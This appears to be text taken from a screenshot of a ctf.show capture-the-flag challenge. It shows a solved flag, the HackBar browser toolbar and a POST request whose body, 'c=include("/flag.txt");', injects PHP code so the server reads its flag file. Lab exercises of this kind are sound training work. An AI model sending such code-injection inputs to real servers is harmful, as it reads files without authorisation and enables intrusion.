 ctfshow{0df95b77-e3d6-457b-b65b-7841412ca775}
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://732c760f-63c6-4910-b901-42af5739edfa.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=include("/flag.txt");